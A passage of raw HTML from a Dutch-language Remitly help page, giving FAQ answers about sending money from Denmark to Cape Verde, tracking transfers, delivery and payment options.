9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Hoe stel ik mijn eerste overschrijving vanuit Denemarken naar Kaapverdië in?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Met Remitly is het eenvoudig om een overschrijving vanuit Denemarken naar Kaapverdië in te stellen. Na enkele minuten ga je al aan de slag.<br>&nbsp;<br>Als dit je eerste overschrijving is, <a class="f1idy7ti" href="https://www.remitly.com/dk/nl/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">meld je dan eerst aan voor Remitly</a> via de app in de <a class="f1idy7ti" href="https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">App Store</a> of de <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp&amp;_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">Google Play Store</a>, of ga naar Remitly.com in je webbrowser.<br>&nbsp;<br>Je hebt enkele belangrijke persoonsgegevens nodig over de ontvanger om aan de slag te gaan met je eerste internationale overschrijving naar Kaapverdië. We kunnen om aanvullende documentatie vragen, afhankelijk van het verzonden bedrag of als we je identiteit niet kunnen verifiëren.<br>&nbsp;<br>Je hebt de volgende gegevens nodig om geld te verzenden:<br>&nbsp;<ul>
<li>De naam van de ontvanger, zoals weergegeven op zijn of haar identiteitsbewijs.</li>
<li>Het adres van de ontvanger (zorg ervoor dat hetzelfde adres is weergegeven op zijn of haar identiteitsbewijs).</li>
<li>Het telefoonnummer van de ontvanger.<br>&nbsp;<br>Als je rechtstreeks geld wilt overmaken naar de bankrekening van de ontvanger, heb je ook de volgende betalingsgegevens nodig:<br>&nbsp;</li>
<li>De bankrekening van de ontvanger.</li>
<li>De naam van de bank waar je het geld naartoe stuurt.<br>&nbsp;<br>Nu ben je klaar om geld over te schrijven naar Kaapverdië.<br>&nbsp;<br>Selecteer <strong>Beginnen</strong> of <strong>Geld verzenden</strong> in de Remitly-app of <strong>Geld verzenden</strong> als je de Remitly-website gebruikt.<br>&nbsp;<br>Voer het bedrag dat je wilt verzenden in Deense kronen in. We laten automatisch zien welk bedrag de ontvanger in Kaapverdische escudo ontvangt.<br>&nbsp;<br>Wanneer je het bedrag dat je naar Kaapverdië wilt verzenden in Deense kronen invoert, zie je de beschikbare leveringsopties en kun je kiezen welke optie het best is voor jou en de ontvanger.<br>&nbsp;<br>Kies nu je leveringsmethode. Vraag aan de persoon naar wie je het geld verstuurt in Kaapverdië hoe hij of zij het geld wil ontvangen.<br>&nbsp;<br>Remitly biedt deze leveringsmethoden, afhankelijk van het land waarnaar je geld verstuurt:<br>&nbsp;</li>
<li>Bankdeposito</li>
<li>Opname van contant geld</li>
<li>Thuislevering</li>
<li>Digitaal geld<br>&nbsp;<br>Als je <strong>Bankdeposito</strong> als leveringsmethode naar Kaapverdië hebt gekozen, moet je informatie over de bankrekening van de ontvanger invoeren.<br>&nbsp;<br>Als je Opname van contant geld als leveringsmethode hebt geselecteerd, vragen we je om een handige ophaallocatie voor de ontvanger te kiezen uit onze lijst van beschikbare dienstverleners in Kaapverdië.<br>&nbsp;<br>Voer daarna de volledige naam van de ontvanger in. Vraag de ontvanger of de naam die je hebt ingevoerd overeenkomt met de naam op zijn of haar ID-kaart.<br>&nbsp;<br>Als je Opname van contant geld als leveringsmethode hebt gekozen en wilt dat je ontvanger een sms-bericht ontvangt wanneer het geld aankomt bij de ophaallocatie, voeg dan het mobiele telefoonnummer van de ontvanger toe.<br>&nbsp;<br>Als je een andere leveringsoptie kiest, vragen we misschien om het e-mailadres of andere adresgegevens van de ontvanger.<br>&nbsp;<br>Voer nu je naam in, precies zoals deze op je geldige ID staat vermeld. We vragen ook om je telefoonnummer en adres.<br>&nbsp;<br>Voer daarna je geboortedatum in. Het is belangrijk dat je je correcte geboortedatum invult zoals deze op je identiteitsbewijs staat vermeld, want we hebben die informatie later misschien nodig om je identiteit te verifiëren.<br>&nbsp;<br>Nu is het tijd om te kiezen hoe je voor de overschrijving naar Kaapverdië wilt betalen. Voer de informatie van je bankrekening in, je creditcard- of betaalpasinformatie, of de details van een andere betalingsmethode.<br>&nbsp;<br>Je betaalopties kunnen variëren afhankelijk van het land waaruit je geld verzendt. Je kunt je betalingsmethode voor toekomstige overschrijvingen steeds bijwerken.<br>&nbsp;<br>Controleer je overschrijvingsoverzicht om zeker te zijn dat alles correct is. Je ziet alle gegevens die je net hebt ingevoerd en de geschatte aankomstdatum.<br>&nbsp;<br>Als je veranderingen moet doorvoeren, selecteer dan <strong>Bewerken</strong> naast de info die je wilt bijwerken, zodat je deze gegevens kunt aanpassen of corrigeren.<br>&nbsp;<br>Wanneer je klaar bent om geld te verzenden naar Kaapverdië, selecteer je <strong>Geld verzenden</strong>.<br>&nbsp;<br>De laatste stap is wachten op de verwerking van je overschrijving. Het is belangrijk om in het verwerkingsscherm te blijven totdat de volgende pagina is geladen omdat we je misschien nog vragen extra informatie op te geven of iets te corrigeren.<br>&nbsp;<br>Wanneer je het bevestigingsscherm voor het verzenden van geld vanuit Denemarken naar Kaapverdië ziet, is je overschrijving voltooid.<br>&nbsp;<br>Je kunt je overschrijving vanuit Denemarken naar Kaapverdië bij elke stap volgen en ervoor kiezen om regelmatige updates van de overschrijving te ontvangen via sms, e-mail en/of meldingen in de app.<br>&nbsp;<br>Als je Opname van contant geld als leveringsmethode kiest, kan de persoon naar wie je het geld verstuurt in Kaapverdië een sms ontvangen wanneer zijn of haar geld is aangekomen op de ophaallocatie.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/how-does-remitly-work" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Meer informatie over hoe Remitly werkt</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Wat gebeurt er nadat ik geld naar Kaapverdië heb gestuurd?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">We sturen een bevestiging van ontvangst naar het e-mailadres dat je hebt opgegeven.<br>&nbsp;<br>Daarna leveren we je geld bij de ontvanger in Kaapverdië. Wanneer de overschrijving arriveert, laten we je dat weten.<br>&nbsp;<br>We weten dat het verzenden van geld naar het buitenland stressvol kan zijn. Wij zijn er om te helpen. Zo haal je het meeste uit Remitly:<br>&nbsp;<ul>
<li>Lees hoe je je overschrijving kunt aanpassen voordat deze arriveert.</li>
<li>Volg je overschrijving</li>
<li>Ontdek hoe je beloningen kunt verdienen door vrienden en familie naar ons te verwijzen. </li>
<li>Blader door de bibliotheek van ons Helpcentrum voor antwoorden op al je vragen.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Hoe volg je je overschrijving met Remitly?</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Kan ik mijn overschrijving vanuit Denemarken naar Kaapverdië volgen? </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Ja, je kunt je overschrijving vanuit Denemarken naar Kaapverdië bij elke stap volgen en ervoor kiezen om regelmatige updates van de overschrijving te ontvangen via sms, e-mail en/of meldingen in de app.<br>&nbsp;<br>Als je Opname van contant geld als leveringsmethode kiest, kan de persoon naar wie je het geld verstuurt in Kaapverdië een sms ontvangen wanneer zijn of haar geld is aangekomen op de ophaallocatie.<br>&nbsp;<br>Wanneer je je aanmeldt bij je Remitly-profiel op onze app of website, weet je dankzij de Remitly-overschrijvingsstatus precies welke stap je geld doorloopt tijdens het verzenden van Denemarken naar Kaapverdië en wanneer het geld aankomt.<br>&nbsp;<br>Als je weet wanneer je overschrijving aankomt, geeft dat gemoedsrust voor jou en je naasten.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Hoe volg je je overschrijving en bekijk je de overschrijvingsstatus?</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Hoe bekijk ik de status van mijn geldoverschrijving vanuit Denemarken naar Kaapverdië?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Je Remitly-overschrijvingsstatus laat zien waar je geld is en wanneer dat aankomt.<br>&nbsp;<br>Volg deze instructies om je overschrijvingsstatus te vinden en controleren:<br>&nbsp;<br>In de Remitly-app<br>Open de Remitly-app en meld je aan bij je Remitly-profiel. Je meest recente overschrijvingen worden opgenomen op het tabblad Home. Selecteer de overschrijving om meer details te krijgen, waaronder je referentienummer en meer statusinformatie. Als je je overschrijvingsgeschiedenis wilt bekijken, selecteer dan Alles bekijken.<br>&nbsp;<br>Remitly.com gebruiken<br>Meld je aan bij je Remitly-profiel en selecteer Overschrijvingsgeschiedenis in het menu. Je kunt je volledige overschrijvingsgeschiedenis bekijken en filteren op overschrijvingen die worden uitgevoerd of die zijn geleverd.<br>&nbsp;<br>Berichten van Remitly<br>Als je ervoor hebt gekozen om e-mail-, sms- en/of appmeldingen te ontvangen, houden we je bij elke stap van je overschrijving op de hoogte volgens je voorkeuren. Deze meldingen bevatten het referentienummer van je overschrijving.<br>&nbsp;<br>Als je geld verstuurt, staat je referentienummer voor het volgen van je overschrijving bovenaan de pagina met overschrijvingsgegevens, na de naam van de ontvanger.<br>&nbsp;<br>Als je een overschrijving ontvangt en voor opname van contant geld hebt gekozen, staat je referentienummer voor het volgen van de overschrijving in de sms die je van Remitly hebt ontvangen wanneer het geld op de locatie is aangekomen. Als je geen sms van Remitly hebt ontvangen, vraag je de verzender het referentienummer te delen.<br>&nbsp;<br>Als je je overschrijving ontvangt op een cashophaallocatie, heb je het referentienummer nodig om je geld op te halen. Als je meer hulp nodig hebt, kun je onze handleiding voor het opnemen van contant geld raadplegen voor meer informatie.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Meer informatie over het volgen van je overschrijving.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Hoe snel kan ik geld verzenden van Denemarken naar Kaapverdië? </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Hoelang het duurt voordat het geld wordt geleverd, is van diverse factoren afhankelijk, zoals het land of de locatie waarnaar je het geld verstuurt.<br>&nbsp;<br>We bieden mogelijk twee leveringssnelheden voor het verzenden van geld, soms Economy of Express genoemd.<br>&nbsp;<ul>
<li>We raden Express aan wanneer je snel geld moet verzenden en kunt betalen met je betaalpas of creditcard. </li>
<li>Kies Economy als je meer waarde wilt en de overschrijving niet urgent is.<br>Om de beschikbare leveringssnelheden en prijzen voor het verzenden van geld vanuit Denemarken naar Kaapverdië te bekijken, selecteer je eerst het land.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Meer informatie over je opties om geld te verzenden.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Hoe kan ik geld ontvangen in Kaapverdië?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Als een persoon geld verzendt vanuit Kaapverdië, kun je het geld ontvangen via de leveringsmethode die voor jou het handigst is.<br>&nbsp;<br>Laat de verzender gewoon weten hoe je het geld wilt ontvangen.<br>&nbsp;<br>De leveringsopties waaruit je kan kiezen variëren afhankelijk van het land waar je het geld ontvangt. Je kunt uit de volgende opties kiezen:<br>&nbsp;<br>Bankdeposito<br>Bankdeposito is de beste optie als je een bankrekening hebt en het geld op een spaarrekening wilt zetten of contant geld wilt opnemen wanneer je het nodig hebt.<br>&nbsp;<br>Opname van contant geld<br>is een goede optie als je geen bankrekening hebt of liever contant geld gebruikt. Zoek een ophaallocatie in de buurt en neem je contant geld op door een identiteitsbewijs met foto en het referentienummer voor te leggen.<br>&nbsp;<br>Digitaal geld<br>Als je een app op je smartphone gebruikt voor betalingen, vind je het misschien handig om het geld direct in je app met digitaal geld te ontvangen, vooral als je geen internetbankieren hebt en/of geen bankrekening hebt.<br>&nbsp;<br>Thuislevering<br>Als je in de Dominicaanse Republiek, Filippijnen of Vietnam woont, kun je contant geld bij je thuis ontvangen met een koerier. Deze optie is een goede keuze als je in een landelijk gebied woont of als het niet eenvoudig is om een ophaallocatie in de buurt te bezoeken.<br>&nbsp;<br>Als je in Kaapverdië woont en een vriend of familielid stuurt je geld via Remitly, kun je meer informatie vinden over je opties voor het ontvangen van geld en wat je nodig hebt om het geld op te nemen.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/receiving-money-options" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Meer informatie over geld ontvangen dat is verstuurd naar waar je woont.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Hoeveel kost het om geld te verzenden vanuit Denemarken naar Kaapverdië met Remitly?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Wij zetten ons ervoor in je geweldige wisselkoersen te bieden zonder verborgen vergoedingen, zodat je meer geld naar huis kunt sturen.<br>&nbsp;<br>Bezoek onze pagina met prijzen voor meer informatie over onze vergoedingen voor overschrijvingen en wisselkoersen van  naar Kaapverdië.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/currency-converter/dkk-to-cve-rate" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Meer informatie over hoeveel het kost om geld te verzenden met Remitly.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Hoe betaal ik voor mijn geldoverschrijving naar Kaapverdië vanuit Denemarken?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">De betaalopties in de Remitly-app zijn flexibel, maar zijn afhankelijk van de locatie waarvandaan je het geld verzendt.<br>&nbsp;<br>In de onderstaande lijst zie je de verschillende betaaltypes die werken in combinatie met de Remitly-app: sommige betaalmethoden werken voor Denemarken en alle landen van verzending, terwijl andere methoden alleen geschikt zijn voor bepaalde landen.<br>&nbsp;<br>Betaalmethoden ondersteund door Remitly:<br>&nbsp;<ul>
<li>Visa en Mastercard (betaalpassen of creditcards): alle landen van verzending.</li>
<li>Apple Pay: Europese Unie, Verenigd Koninkrijk en Singapore.</li>
<li>Prepaidkaarten: alle landen van verzending.</li>
<li>Maestro-kaarten: Europese Unie en het Verenigd Koninkrijk.</li>
<li>Bankoverschrijvingen (ook wel Faster Payments genoemd): Verenigd Koninkrijk.</li>
<li>Bankrekening: Verenigde Staten, Canada en Australië.</li>
<li>Klarna (ook wel Sofort genoemd): Oostenrijk en Duitsland.<br>iDEAL: Nederland.</li>
<li>Handmatige overschrijvingen (soms SEPA-overschrijvingen genoemd): Frankrijk.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/paying-for-your-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Meer informatie over je overschrijving betalen.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" 